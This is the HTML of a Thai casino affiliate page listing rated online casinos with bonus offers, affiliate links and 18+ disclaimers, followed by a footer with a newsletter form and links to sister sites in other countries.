	<input type="checkbox" 
		id="expandable-toggle-2" 
		class="expandable-toggle d-none"
		role="switch"
		aria-expanded="false"
		aria-controls="expandable-toggle-2-content">
	<div class="expandable-text-wrapper">
		<div class="expandable-text" id="expandable-toggle-2-content">
			<div>
													<b>การเปิดเผยข้อมูลพันธมิตร (Affiliate Disclosure)</b>ที่ /  เราตั้งใจคัดสรรข้อเสนอจากคาสิโนออนไลน์ที่ตอบโจทย์ของผู้เล่นแต่ละคนอย่างดีที่สุด บางลิงก์บนเว็บไซต์ของเราเป็นลิงก์พันธมิตร (Affiliate Links) ซึ่งหมายความว่าถ้าคุณคลิกและฝากเงินผ่านลิงก์เหล่านั้น ทาง /  อาจได้รับค่าคอมมิชชั่น แต่จะไม่มีค่าใช้จ่ายใด ๆ เพิ่มเติมสำหรับคุณ							</div>
		</div>
		
		<label for="expandable-toggle-2" class="expandable-btn expandable-show ">
			<div class="expandable-bg bg-sunrise-dark-1"></div>
			ดููเพิ่มเติม		</label>
		<label for="expandable-toggle-2" class="expandable-btn expandable-hide ">แสดงน้อยลง</label>
	</div>
</div>
</div>

			
				
<div
	class="toplist-card-wrapper toplist-card-casino-wrapper col-6 col-sm-4 col-md-3 col-xl-1of5 glc-fadeIn odd"
	data-mz-post-id="5975"
	data-qa="templateCardCasinoSmall404List1"
	data-title="Dafabet"
	data-go-link="https://go.thaicasino.com/go/dafabet?referrer_path=%2Ffr%2Fnode%2F1258"
>

	<div class="toplist-card d-flex flex-column mx-auto rounded-1 overflow-hidden position-relative h-100 fw-7">
				
<span class="blue-card-rating z1 has-xxxxs-font-size fw-7 text-white rating-default position-absolute top-0">
	<svg xmlns="http://www.w3.org/2000/svg" width="8" height="8" viewBox="0 0 8 8" fill="none" class="">
		<g clip-path="url(#clip_6974e01ce1d21)">
			<path
				d="M4.00008 0.666626L5.03008 2.75329L7.33342 3.08996L5.66675 4.71329L6.06008 7.00663L4.00008 5.92329L1.94008 7.00663L2.33341 4.71329L0.666748 3.08996L2.97008 2.75329L4.00008 0.666626Z"
				fill="#F6AD22" stroke="#F6AD22" stroke-width="1.16667" stroke-linecap="round"
				stroke-linejoin="round"/>
		</g>
		<defs>
			<clipPath id="clip_6974e01ce1d21">
				<rect width="8" height="8" fill="white"/>
			</clipPath>
		</defs>
	</svg>
	97</span>

		<!-- logo -->
		<a rel="nofollow noopener"
			class="w-100 text-decoration-none card-head"
			target="_blank"
			href="https://go.thaicasino.com/go/dafabet?referrer_path=%2Ffr%2Fnode%2F1258">
						
				
					<img
						class="w-100 h-auto"
							width="250"
							height="131"
							loading="lazy"
							src="https://img.thaicasino.com/400x210/casino/dafabet.jpg"
							alt="Dafabet"
						>

				
			
					</a>

		<div class="position-relative text-center fw-7 lh-normal px-1 px-lg-3 mt-6">

						<div class="bonus-section my-2 d-flex align-items-end flex-wrap justify-content-center">

								<div class="d-flex flex-column align-items-center flex-grow-1 gap-1">
					<span class="bonus-wager fw-4 text-nowrap">30x เดิมพัน</span>
					<span class="bonus-value text-nowrap" dir="auto">฿3 500</span>
					<span class="bonus-text">โบนัส</span>
				</div>
				
				<div class="d-flex flex-column align-items-center flex-grow-1 gap-1">
					<span class="bonus-wager fw-4 text-nowrap"></span>
					<span class="bonus-value" dir="auto">25</span>
					<span class="bonus-text">เล่นฟรี</span>
				</div>

			</div>
		</div>

		<div class="cta-section d-flex flex-column flex-fill justify-content-start">
			<!-- go -->
			<a class="w-100 btn is-style-primary btn-lg mb-2 py-2 lh-normal"
								rel="nofollow noopener"
				data-qa="buttonGoLink"
				target="_blank"
				href="https://go.thaicasino.com/go/dafabet?referrer_path=%2Ffr%2Fnode%2F1258"
			>เล่นตอนนี้</a>
							<a data-qa="buttonCasinoCardSecondary" class="w-100 btn is-style-secondary py-2 lh-normal"
					href="/reviews/dafabet"
					title="Dafabet รีวิว"
				>รีวิว</a>
			

			<!-- disclaimer -->
							<div data-qa="templateDisclamer"
					class="disclaimer-container w-100 h-100 text-center disclaimer-display-limit" >

					<span class="disclaimer d-block text-center has-xxxxxs-font-size fw-4">

						
							18+ | เล่นอย่างมีความรับผิดชอบ |
							
								
								| <a href="https://www.gambleaware.org/" rel="nofollow noopener"
									target="_blank">Gambleaware.org</a>

							
						
													| ผู้เล่นใหม่เท่านั้น | 100% ตรงกับ 3,500 บาท | ฝากขั้นต่ำ 300 บาท | การเดิมพัน 10 เท่า.						
							| <a href="https://go.thaicasino.com/go/dafabet_terms?referrer_path=%2Ffr%2Fnode%2F1258"
								rel="nofollow noopener"
								target="_blank">
								กฏและเงื่อนไขที่ต้องยอมรับ							</a>
					</span>

				</div>
						</div>
	</div>
</div>
			
				
<div
	class="toplist-card-wrapper toplist-card-casino-wrapper col-6 col-sm-4 col-md-3 col-xl-1of5 glc-fadeIn"
	data-mz-post-id="7543"
	data-qa="templateCardCasinoSmall404List2"
	data-title="Vera&amp;John"
	data-go-link="https://go.thaicasino.com/go/veraandjohn?referrer_path=%2Ffr%2Fnode%2F1258"
>

	<div class="toplist-card d-flex flex-column mx-auto rounded-1 overflow-hidden position-relative h-100 fw-7">
				
<span class="blue-card-rating z1 has-xxxxs-font-size fw-7 text-white rating-default position-absolute top-0">
	<svg xmlns="http://www.w3.org/2000/svg" width="8" height="8" viewBox="0 0 8 8" fill="none" class="">
		<g clip-path="url(#clip_6974e01ce1e50)">
			<path
				d="M4.00008 0.666626L5.03008 2.75329L7.33342 3.08996L5.66675 4.71329L6.06008 7.00663L4.00008 5.92329L1.94008 7.00663L2.33341 4.71329L0.666748 3.08996L2.97008 2.75329L4.00008 0.666626Z"
				fill="#F6AD22" stroke="#F6AD22" stroke-width="1.16667" stroke-linecap="round"
				stroke-linejoin="round"/>
		</g>
		<defs>
			<clipPath id="clip_6974e01ce1e50">
				<rect width="8" height="8" fill="white"/>
			</clipPath>
		</defs>
	</svg>
	92</span>

		<!-- logo -->
		<a rel="nofollow noopener"
			class="w-100 text-decoration-none card-head"
			target="_blank"
			href="https://go.thaicasino.com/go/veraandjohn?referrer_path=%2Ffr%2Fnode%2F1258">
						
				
					<img
						class="w-100 h-auto"
							width="250"
							height="131"
							loading="lazy"
							src="https://img.thaicasino.com/400x210/casino/vera-john.jpg"
							alt="Vera&amp;John"
						>

				
			
					</a>

		<div class="position-relative text-center fw-7 lh-normal px-1 px-lg-3 mt-6">

						<div class="bonus-section my-2 d-flex align-items-end flex-wrap justify-content-center">

								<div class="d-flex flex-column align-items-center flex-grow-1 gap-1">
					<span class="bonus-wager fw-4 text-nowrap">30x เดิมพัน</span>
					<span class="bonus-value text-nowrap" dir="auto">฿1 000</span>
					<span class="bonus-text">โบนัส</span>
				</div>
				
				<div class="d-flex flex-column align-items-center flex-grow-1 gap-1">
					<span class="bonus-wager fw-4 text-nowrap"></span>
					<span class="bonus-value" dir="auto">-</span>
					<span class="bonus-text">เล่นฟรี</span>
				</div>

			</div>
		</div>

		<div class="cta-section d-flex flex-column flex-fill justify-content-start">
			<!-- go -->
			<a class="w-100 btn is-style-primary btn-lg mb-2 py-2 lh-normal"
								rel="nofollow noopener"
				data-qa="buttonGoLink"
				target="_blank"
				href="https://go.thaicasino.com/go/veraandjohn?referrer_path=%2Ffr%2Fnode%2F1258"
			>เล่นตอนนี้</a>
							<a data-qa="buttonCasinoCardSecondary" class="w-100 btn is-style-secondary py-2 lh-normal"
					href="/reviews/vera-john"
					title="Vera&amp;John รีวิว"
				>รีวิว</a>
			

			<!-- disclaimer -->
							<div data-qa="templateDisclamer"
					class="disclaimer-container w-100 h-100 text-center disclaimer-display-limit" >

					<span class="disclaimer d-block text-center has-xxxxxs-font-size fw-4">

						
							18+ | เล่นอย่างมีความรับผิดชอบ |
							
								
								| <a href="https://www.gambleaware.org/" rel="nofollow noopener"
									target="_blank">Gambleaware.org</a>

							
						
						
							| <a href="https://go.thaicasino.com/go/veraandjohn_terms?referrer_path=%2Ffr%2Fnode%2F1258"
								rel="nofollow noopener"
								target="_blank">
								กฏและเงื่อนไขที่ต้องยอมรับ							</a>
					</span>

				</div>
						</div>
	</div>
</div>
			
				
<div
	class="toplist-card-wrapper toplist-card-casino-wrapper col-6 col-sm-4 col-md-3 col-xl-1of5 glc-fadeIn odd"
	data-mz-post-id="2590"
	data-qa="templateCardCasinoSmall404List3"
	data-title="Rabona"
	data-go-link="https://go.thaicasino.com/go/rabona?referrer_path=%2Ffr%2Fnode%2F1258"
>

	<div class="toplist-card d-flex flex-column mx-auto rounded-1 overflow-hidden position-relative h-100 fw-7">
				
<span class="blue-card-rating z1 has-xxxxs-font-size fw-7 text-white rating-default position-absolute top-0">
	<svg xmlns="http://www.w3.org/2000/svg" width="8" height="8" viewBox="0 0 8 8" fill="none" class="">
		<g clip-path="url(#clip_6974e01ce1f3b)">
			<path
				d="M4.00008 0.666626L5.03008 2.75329L7.33342 3.08996L5.66675 4.71329L6.06008 7.00663L4.00008 5.92329L1.94008 7.00663L2.33341 4.71329L0.666748 3.08996L2.97008 2.75329L4.00008 0.666626Z"
				fill="#F6AD22" stroke="#F6AD22" stroke-width="1.16667" stroke-linecap="round"
				stroke-linejoin="round"/>
		</g>
		<defs>
			<clipPath id="clip_6974e01ce1f3b">
				<rect width="8" height="8" fill="white"/>
			</clipPath>
		</defs>
	</svg>
	91</span>

		<!-- logo -->
		<a rel="nofollow noopener"
			class="w-100 text-decoration-none card-head"
			target="_blank"
			href="https://go.thaicasino.com/go/rabona?referrer_path=%2Ffr%2Fnode%2F1258">
						
				
					<img
						class="w-100 h-auto"
							width="250"
							height="131"
							loading="lazy"
							src="https://img.thaicasino.com/400x210/casino/rabona.jpg"
							alt="Rabona"
						>

				
			
					</a>

		<div class="position-relative text-center fw-7 lh-normal px-1 px-lg-3 mt-6">

						<div class="bonus-section my-2 d-flex align-items-end flex-wrap justify-content-center">

								<div class="d-flex flex-column align-items-center flex-grow-1 gap-1">
					<span class="bonus-wager fw-4 text-nowrap">35x เดิมพัน</span>
					<span class="bonus-value text-nowrap" dir="auto">฿19 000</span>
					<span class="bonus-text">โบนัส</span>
				</div>
				
				<div class="d-flex flex-column align-items-center flex-grow-1 gap-1">
					<span class="bonus-wager fw-4 text-nowrap">40x เดิมพัน</span>
					<span class="bonus-value" dir="auto">200</span>
					<span class="bonus-text">เล่นฟรี</span>
				</div>

			</div>
		</div>

		<div class="cta-section d-flex flex-column flex-fill justify-content-start">
			<!-- go -->
			<a class="w-100 btn is-style-primary btn-lg mb-2 py-2 lh-normal"
								rel="nofollow noopener"
				data-qa="buttonGoLink"
				target="_blank"
				href="https://go.thaicasino.com/go/rabona?referrer_path=%2Ffr%2Fnode%2F1258"
			>เล่นตอนนี้</a>
							<a data-qa="buttonCasinoCardSecondary" class="w-100 btn is-style-secondary py-2 lh-normal"
					href="/reviews/rabona"
					title="Rabona รีวิว"
				>รีวิว</a>
			

			<!-- disclaimer -->
							<div data-qa="templateDisclamer"
					class="disclaimer-container w-100 h-100 text-center disclaimer-display-limit" >

					<span class="disclaimer d-block text-center has-xxxxxs-font-size fw-4">

						
							18+ | เล่นอย่างมีความรับผิดชอบ |
							
								
								| <a href="https://www.gambleaware.org/" rel="nofollow noopener"
									target="_blank">Gambleaware.org</a>

							
						
													| อายุมากกว่า 18 ปีขึ้นไป และชื่อในการฝากถอนต้องเป็นชื่อเดียวกับตอนสมัคร						
							| <a href="https://go.thaicasino.com/go/rabona_terms?referrer_path=%2Ffr%2Fnode%2F1258"
								rel="nofollow noopener"
								target="_blank">
								กฏและเงื่อนไขที่ต้องยอมรับ							</a>
					</span>

				</div>
						</div>
	</div>
</div>
			
				
<div
	class="toplist-card-wrapper toplist-card-casino-wrapper col-6 col-sm-4 col-md-3 col-xl-1of5 glc-fadeIn"
	data-mz-post-id="7383"
	data-qa="templateCardCasinoSmall404List4"
	data-title="WE88"
	data-go-link="https://go.thaicasino.com/go/we88?referrer_path=%2Ffr%2Fnode%2F1258"
>

	<div class="toplist-card d-flex flex-column mx-auto rounded-1 overflow-hidden position-relative h-100 fw-7">
				
<span class="blue-card-rating z1 has-xxxxs-font-size fw-7 text-white rating-default position-absolute top-0">
	<svg xmlns="http://www.w3.org/2000/svg" width="8" height="8" viewBox="0 0 8 8" fill="none" class="">
		<g clip-path="url(#clip_6974e01ce201e)">
			<path
				d="M4.00008 0.666626L5.03008 2.75329L7.33342 3.08996L5.66675 4.71329L6.06008 7.00663L4.00008 5.92329L1.94008 7.00663L2.33341 4.71329L0.666748 3.08996L2.97008 2.75329L4.00008 0.666626Z"
				fill="#F6AD22" stroke="#F6AD22" stroke-width="1.16667" stroke-linecap="round"
				stroke-linejoin="round"/>
		</g>
		<defs>
			<clipPath id="clip_6974e01ce201e">
				<rect width="8" height="8" fill="white"/>
			</clipPath>
		</defs>
	</svg>
	90</span>

		<!-- logo -->
		<a rel="nofollow noopener"
			class="w-100 text-decoration-none card-head"
			target="_blank"
			href="https://go.thaicasino.com/go/we88?referrer_path=%2Ffr%2Fnode%2F1258">
						
				
					<img
						class="w-100 h-auto"
							width="250"
							height="131"
							loading="lazy"
							src="https://img.thaicasino.com/400x210/casino/we88.jpg"
							alt="WE88"
						>

				
			
					</a>

		<div class="position-relative text-center fw-7 lh-normal px-1 px-lg-3 mt-6">

						<div class="bonus-section my-2 d-flex align-items-end flex-wrap justify-content-center">

								<div class="d-flex flex-column align-items-center flex-grow-1 gap-1">
					<span class="bonus-wager fw-4 text-nowrap">20x เดิมพัน</span>
					<span class="bonus-value text-nowrap" dir="auto">฿5 000</span>
					<span class="bonus-text">โบนัส</span>
				</div>
				
				<div class="d-flex flex-column align-items-center flex-grow-1 gap-1">
					<span class="bonus-wager fw-4 text-nowrap"></span>
					<span class="bonus-value" dir="auto">-</span>
					<span class="bonus-text">เล่นฟรี</span>
				</div>

			</div>
		</div>

		<div class="cta-section d-flex flex-column flex-fill justify-content-start">
			<!-- go -->
			<a class="w-100 btn is-style-primary btn-lg mb-2 py-2 lh-normal"
								rel="nofollow noopener"
				data-qa="buttonGoLink"
				target="_blank"
				href="https://go.thaicasino.com/go/we88?referrer_path=%2Ffr%2Fnode%2F1258"
			>เล่นตอนนี้</a>
							<a data-qa="buttonCasinoCardSecondary" class="w-100 btn is-style-secondary py-2 lh-normal"
					href="/reviews/we88"
					title="WE88 รีวิว"
				>รีวิว</a>
			

			<!-- disclaimer -->
							<div data-qa="templateDisclamer"
					class="disclaimer-container w-100 h-100 text-center disclaimer-display-limit" >

					<span class="disclaimer d-block text-center has-xxxxxs-font-size fw-4">

						
							18+ | เล่นอย่างมีความรับผิดชอบ |
							
								
								| <a href="https://www.gambleaware.org/" rel="nofollow noopener"
									target="_blank">Gambleaware.org</a>

							
						
													| ผู้เล่นใหม่เท่านั้น โบนัสจับคู่ 100% สูงสุด 5,000 บาท เฉพาะเกมสล็อตเท่านั้น ข้อกำหนดการเดิมพัน 20x โบนัสมีผลใช้ได้ตั้งแต่ 30 วันนับจากวันที่ออก						
							| <a href="https://go.thaicasino.com/go/we88_terms?referrer_path=%2Ffr%2Fnode%2F1258"
								rel="nofollow noopener"
								target="_blank">
								กฏและเงื่อนไขที่ต้องยอมรับ							</a>
					</span>

				</div>
						</div>
	</div>
</div>
			
				
<div
	class="toplist-card-wrapper toplist-card-casino-wrapper col-6 col-sm-4 col-md-3 col-xl-1of5 glc-fadeIn odd"
	data-mz-post-id="27"
	data-qa="templateCardCasinoSmall404List5"
	data-title="HappyLuke"
	data-go-link="https://go.thaicasino.com/go/happyluke?referrer_path=%2Ffr%2Fnode%2F1258"
>

	<div class="toplist-card d-flex flex-column mx-auto rounded-1 overflow-hidden position-relative h-100 fw-7">
				
<span class="blue-card-rating z1 has-xxxxs-font-size fw-7 text-white rating-default position-absolute top-0">
	<svg xmlns="http://www.w3.org/2000/svg" width="8" height="8" viewBox="0 0 8 8" fill="none" class="">
		<g clip-path="url(#clip_6974e01ce2133)">
			<path
				d="M4.00008 0.666626L5.03008 2.75329L7.33342 3.08996L5.66675 4.71329L6.06008 7.00663L4.00008 5.92329L1.94008 7.00663L2.33341 4.71329L0.666748 3.08996L2.97008 2.75329L4.00008 0.666626Z"
				fill="#F6AD22" stroke="#F6AD22" stroke-width="1.16667" stroke-linecap="round"
				stroke-linejoin="round"/>
		</g>
		<defs>
			<clipPath id="clip_6974e01ce2133">
				<rect width="8" height="8" fill="white"/>
			</clipPath>
		</defs>
	</svg>
	87</span>

		<!-- logo -->
		<a rel="nofollow noopener"
			class="w-100 text-decoration-none card-head"
			target="_blank"
			href="https://go.thaicasino.com/go/happyluke?referrer_path=%2Ffr%2Fnode%2F1258">
						
				
					<img
						class="w-100 h-auto"
							width="250"
							height="131"
							loading="lazy"
							src="https://img.thaicasino.com/400x210/casino/happyluke.jpg"
							alt="HappyLuke"
						>

				
			
					</a>

		<div class="position-relative text-center fw-7 lh-normal px-1 px-lg-3 mt-6">

						<div class="bonus-section my-2 d-flex align-items-end flex-wrap justify-content-center">

								<div class="d-flex flex-column align-items-center flex-grow-1 gap-1">
					<span class="bonus-wager fw-4 text-nowrap">18x เดิมพัน</span>
					<span class="bonus-value text-nowrap" dir="auto">฿2 000</span>
					<span class="bonus-text">โบนัส</span>
				</div>
				
				<div class="d-flex flex-column align-items-center flex-grow-1 gap-1">
					<span class="bonus-wager fw-4 text-nowrap"></span>
					<span class="bonus-value" dir="auto">-</span>
					<span class="bonus-text">เล่นฟรี</span>
				</div>

			</div>
		</div>

		<div class="cta-section d-flex flex-column flex-fill justify-content-start">
			<!-- go -->
			<a class="w-100 btn is-style-primary btn-lg mb-2 py-2 lh-normal"
								rel="nofollow noopener"
				data-qa="buttonGoLink"
				target="_blank"
				href="https://go.thaicasino.com/go/happyluke?referrer_path=%2Ffr%2Fnode%2F1258"
			>เล่นตอนนี้</a>
							<a data-qa="buttonCasinoCardSecondary" class="w-100 btn is-style-secondary py-2 lh-normal"
					href="/reviews/happy-luke"
					title="HappyLuke รีวิว"
				>รีวิว</a>
			

			<!-- disclaimer -->
							<div data-qa="templateDisclamer"
					class="disclaimer-container w-100 h-100 text-center disclaimer-display-limit" >

					<span class="disclaimer d-block text-center has-xxxxxs-font-size fw-4">

						
							18+ | เล่นอย่างมีความรับผิดชอบ |
							
								
								| <a href="https://www.gambleaware.org/" rel="nofollow noopener"
									target="_blank">Gambleaware.org</a>

							
						
													| ข้อตกลงและเงื่อนไขอาจมีการเปลี่ยนแปลง โปรดตรวจสอบบนหน้าเว็บของคาสิโนก่อนการเล่น						
							| <a href="https://go.thaicasino.com/go/happyluke_terms?referrer_path=%2Ffr%2Fnode%2F1258"
								rel="nofollow noopener"
								target="_blank">
								กฏและเงื่อนไขที่ต้องยอมรับ							</a>
					</span>

				</div>
						</div>
	</div>
</div>
					</div>
		</section>


<footer data-qa="templateFooter" class="footer overflow-hidden bg-sunrise-primary-1 text-white">

	<div class="container pt-5 pb-4">

		<div class="row pt-3">

			<div class="col-12 col-lg-5 mb-5 text-center text-lg-start">

				<img
					loading="lazy"
					width="225"
					height="50"
					class="mb-3 footer-logo"
					src="https://img.thaicasino.com/svg/dist/logos/thaicasino.com.svg"
					alt="thaicasino.com"
				>

									<p class="mb-3 has-sm-font-size">วางใจให้ ThaiCasino เป็นไกด์สำหรับคาสิโนออนไลน์ของไทยได้เลย เรามีความเชี่ยวชาญและเป็นกลางในการรีวิวคาสิโนที่มีใบอนุญาต เราสนับสนุนการเล่นพนันแบบมีความรับผิดชอบ (มูลนิธิรณรงค์หยุดพนัน.com Responsible Gambling: 18+) และส่งเสริมการเล่นอย่างปลอดภัย การพนันควรเป็นเรื่องสนุก ไม่ใช่วิธีหาเงิน อย่าลืมตรวจสอบเงื่อนไขของคาสิโนก่อนเล่นทุกครั้ง ขอให้เพลิดเพลินกับการเล่นพนันออนไลน์อย่างมีสติ!</p>
				
									
<form class="newsletter-signup fw-4 mb-4 py-4" data-source="footer" name="newsletter-signup">
	<div class="lh-normal ">
		
		<p class="has-sm-font-size mb-3">ติดตามข่าวสารของเราและรับข้อเสนอคาสิโนใหม่ล่าสุด พร้อมโปรโมชันและดีลที่จัดมาให้เพื่อคุณ!</p>
	</div>



	<div class="mb-2 position-relative">
		<div class="newsletter-status position-static m-0 mb-2" data-text-checkbox-error="กรุณาเลือกทุกตัวเลือก" data-text-email-error="กรุณากรอกอีเมลที่ใช้จริง" data-text-phone-error="กรุณาใส่หมายเลขโทรศัพท์ที่ถูกต้อง" data-text-success="เรียบร้อย! เราส่งอีเมลยืนยันตัวตนไปหาคุณแล้ว"></div>

		<div class="input-container flex-fill">
			<input aria-label="อีเมล" name="newsletter_email" autocomplete="email" class="newsletter-input newsletter-phone-form form-control" type="email" placeholder="กรุณากรอกอีเมล" value="">
		</div>

			</div>

	<p class="has-xxs-font-size lh-1 mb-1 text-start first-check">
		<label class="check-container">
			<input aria-label="การยืนยันอายุ" class="newsletter-age-check me-2" id="newsletter-age-check" type="checkbox" >
			ฉันอายุเกิน 18 ปี		</label>
	</p>
	<p class="has-xxs-font-size lh-1 mb-1 text-start">
		<label class="check-container">
			<input aria-label="ยอมรับจดหมายข่าว" class="newsletter-cookie-check me-2" id="newsletter-cookie-check" type="checkbox" >
			ฉันตกลงว่าจะรับข้อมูลสื่อสารทางการตลาด		</label>
	</p>
	<p class="has-xxs-font-size lh-1 mb-2 text-start newsletter-site-cookie-check-wrapper">
		<label class="check-container">
			<input aria-label="ยอมรับนโยบายคุกกี้" class="newsletter-site-cookie-check me-2" id="newsletter-site-cookie-check" type="checkbox" >
			ฉันยอมรับนโยบายคุกกี้		</label>
	</p>
	<button type="submit" data-qa="buttonNewsletterSubmit" class="newsletter-submit btn is-style-primary text-nowrap mt-3 mb-3 w-100">ลงทะเบียน</button>

	<p class="has-xxs-font-size lh-normal mb-0 text-start">การส่งอีเมลแปลว่าคุณตกลงว่าคุณได้อ่านและยอมรับนโยบายความเป็นส่วนตัวและคุกกี้ของเราแล้ว</p>
</form>
				
				
				<!-- Social Media Links -->
									<div class="d-flex justify-content-center justify-content-lg-start gap-4 sm-links">
																																																																																																																																													</div>
				
													<button class="btn is-style-secondary drop pe-5 collapsed mt-4" type="button"
							data-bs-toggle="collapse"
							data-bs-target="#sisters" aria-expanded="false" aria-controls="sisters">
						<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor"
							class="bi bi-globe" viewBox="0 0 16 16">
							<path d="M0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8zm7.5-6.923c-.67.204-1.335.82-1.887 1.855A7.97 7.97 0 0 0 5.145 4H7.5V1.077zM4.09 4a9.267 9.267 0 0 1 .64-1.539 6.7 6.7 0 0 1 .597-.933A7.025 7.025 0 0 0 2.255 4H4.09zm-.582 3.5c.03-.877.138-1.718.312-2.5H1.674a6.958 6.958 0 0 0-.656 2.5h2.49zM4.847 5a12.5 12.5 0 0 0-.338 2.5H7.5V5H4.847zM8.5 5v2.5h2.99a12.495 12.495 0 0 0-.337-2.5H8.5zM4.51 8.5a12.5 12.5 0 0 0 .337 2.5H7.5V8.5H4.51zm3.99 0V11h2.653c.187-.765.306-1.608.338-2.5H8.5zM5.145 12c.138.386.295.744.468 1.068.552 1.035 1.218 1.65 1.887 1.855V12H5.145zm.182 2.472a6.696 6.696 0 0 1-.597-.933A9.268 9.268 0 0 1 4.09 12H2.255a7.024 7.024 0 0 0 3.072 2.472zM3.82 11a13.652 13.652 0 0 1-.312-2.5h-2.49c.062.89.291 1.733.656 2.5H3.82zm6.853 3.472A7.024 7.024 0 0 0 13.745 12H11.91a9.27 9.27 0 0 1-.64 1.539 6.688 6.688 0 0 1-.597.933zM8.5 12v2.923c.67-.204 1.335-.82 1.887-1.855.173-.324.33-.682.468-1.068H8.5zm3.68-1h2.146c.365-.767.594-1.61.656-2.5h-2.49a13.65 13.65 0 0 1-.312 2.5zm2.802-3.5a6.959 6.959 0 0 0-.656-2.5H12.18c.174.782.282 1.623.312 2.5h2.49zM11.27 2.461c.247.464.462.98.64 1.539h1.835a7.024 7.024 0 0 0-3.072-2.472c.218.284.418.598.597.933zM10.855 4a7.966 7.966 0 0 0-.468-1.068C9.835 1.897 9.17 1.282 8.5 1.077V4h2.355z"/>
						</svg>
						<span class="has-xs-font-size">
						อังกฤษ						</span>
					</button>
					<div class="collapse" id="sisters">
						<div class="bg-white mt-1 rounded px-3 py-2">
							<ul>
								
									
																		<li>
										<a href="https://www.austriacasino.com/" rel='noopener'>
											<img
												src="https://img.thaicasino.com/flags/at.png"
												alt="Österreichisch"
												width="16"
												height="11"
												loading="lazy"
												class="img-fluid"
											>
											<span class="has-xxxs-font-size fw-4">Österreichisch</span>
										</a>
									</li>
								
																		<li>
										<a href="https://www.casinoratgeber.ch/" rel='noopener'>
											<img
												src="https://img.thaicasino.com/flags/ch.png"
												alt="Schwiizerdütsch"
												width="16"
												height="11"
												loading="lazy"
												class="img-fluid"
											>
											<span class="has-xxxs-font-size fw-4">Schwiizerdütsch</span>
										</a>
									</li>
								
																		<li>
										<a href="https://www.casinoratgeber.de/" rel='noopener'>
											<img
												src="https://img.thaicasino.com/flags/de.png"
												alt="Deutsch"
												width="16"
												height="11"
												loading="lazy"
												class="img-fluid"
											>
											<span class="has-xxxs-font-size fw-4">Deutsch</span>
										</a>
									</li>
								
									
																		<li>
										<a href="https://www.casinohawks.com/" rel='noopener'>
											<img
												src="https://img.thaicasino.com/flags/gb.png"
												alt="English"
												width="16"
												height="11"
												loading="lazy"
												class="img-fluid"
											>
											<span class="has-xxxs-font-size fw-4">English</span>
										</a>
									</li>
								
																		<li>
										<a href="https://www.canadacasino.ca/" rel='noopener'>
											<img
												src="https://img.thaicasino.com/flags/ca.png"
												alt="English"
												width="16"
												height="11"
												loading="lazy"
												class="img-fluid"
											>
											<span class="has-xxxs-font-size fw-4">English</span>
										</a>
									</li>
								
																		<li>
										<a href="https://www.indiacasinos.com/" rel='noopener'>
											<img
												src="https://img.thaicasino.com/flags/in.png"
												alt="English"
												width="16"
												height="11"
												loading="lazy"
												class="img-fluid"
											>
											<span class="has-xxxs-font-size fw-4">English</span>
										</a>
									</li>
								
																		<li>
										<a href="https://www.emiratescasino.com/" rel='noopener'>
											<img
												src="https://img.thaicasino.com/flags/ae.png"
												alt="English"
												width="16"
												height="11"
												loading="lazy"
												class="img-fluid"
											>
											<span class="has-xxxs-font-size fw-4">English</span>
										</a>
									</li>
								
									
									
									
																		<li>
										<a href="https://www.nzcasino.co.nz/" rel='noopener'>
											<img
												src="https://img.thaicasino.com/flags/nz.png"
												alt="English"
												width="16"
												height="11"
												loading="lazy"
												class="img-fluid"
											>
											<span class="has-xxxs-font-size fw-4">English</span>
										</a>
									</li>
								
																		<li>
										<a href="https://www.casino24.dk/" rel='noopener'>
											<img
												src="https://img.thaicasino.com/flags/dk.png"
												alt="Dansk"
												width="16"
												height="11"
												loading="lazy"
												class="img-fluid"
											>
											<span class="has-xxxs-font-size fw-4">Dansk</span>
										</a>
									</li>
								
																		<li>
										<a href="https://www.casinoitaliani.it/" rel='noopener'>
											<img
												src="https://img.thaicasino.com/flags/it.png"
												alt="Italiano"
												width="16"
												height="11"
												loading="lazy"
												class="img-fluid"
											>
											<span class="has-xxxs-font-size fw-4">Italiano</span>
										</a>
									</li>
								
																		<li>
										<a href="https://www.cazinopenet.ro/" rel='noopener'>
											<img
												src="https://img.thaicasino.com/flags/ro.png"
												alt="Română"
												width="16"
												height="11"
												loading="lazy"
												class="img-fluid"
											>
											<span class="has-xxxs-font-size fw-4">Română</span>
										</a>
									</li>
								
																		<li>
										<a href="https://www.ceskecasino.com/" rel='noopener'>
											<img
												src="https://img.thaicasino.com/flags/cz.png"
												alt="Ceske"
												width="16"
												height="11"
												loading="lazy"
												class="img-fluid"
											>
											<span class="has-xxxs-font-size fw-4">Ceske</span>
										</a>
									</li>
								
																		<li>
										<a href="https://www.srcasino.es/" rel='noopener'>
											<img
												src="https://img.thaicasino.com/flags/es.png"
												alt="Español"
												width="16"
												height="11"
												loading="lazy"
												class="img-fluid"
											>
											<span class="has-xxxs-font-size fw-4">Español</span>
										</a>
									</li>
								
																		<li>
										<a href="https://www.chilecasino.com/" rel='noopener'>
											<img
												src="https://img.thaicasino.com/flags/cl.png"
												alt="Español"
												width="16"
												height="11"
												loading="lazy"
												class="img-fluid"
											>
											<span class="has-xxxs-font-size fw-4">Español</span>
										</a>
									</li>
								
																		<li>
										<a href="https://www.srcasino.co/" rel='noopener'>
											<img
												src="https://img.thaicasino.com/flags/co.png"
												alt="Español"
												width="16"
												height="11"
												loading="lazy"
												class="img-fluid"
											>
											<span class="has-xxxs-font-size fw-4">Español</span>
										</a>
									</li>
								
									
																		<li>
										<a href="https://www.eestikasiino.com/" rel='noopener'>
											<img
												src="https://img.thaicasino.com/flags/ee.png"
												alt="Eesti"
												width="16"
												height="11"
												loading="lazy"
												class="img-fluid"
											>
											<span class="has-xxxs-font-size fw-4">Eesti</span>
										</a>
									</li>
								
																		<li>
										<a href="https://www.onlinecasinogids.com/" rel='noopener'>
											<img
												src="https://img.thaicasino.com/flags/nl.png"
												alt="Nederlands"
												width="16"
												height="11"
												loading="lazy"
												class="img-fluid"
											>
											<span class="has-xxxs-font-size fw-4">Nederlands</span>
										</a>
									</li>
								
																		<li>
										<a href="https://www.guidecasino.be/" rel='noopener'>
											<img
												src="https://img.thaicasino.com/flags/be.png"
												alt="Nederlands"
												width="16"
												height="11"
												loading="lazy"
												class="img-fluid"
											>
											<span class="has-xxxs-font-size fw-4">Nederlands</span>
										</a>
									</li>
								
																		<li>
										<a href="https://www.hellascasinos.com/" rel='noopener'>
											<img
												src="https://img.thaicasino.com/flags/gr.png"
												alt="ελληνικά"
												width="16"
												height="11"
												loading="lazy"
												class="img-fluid"
											>
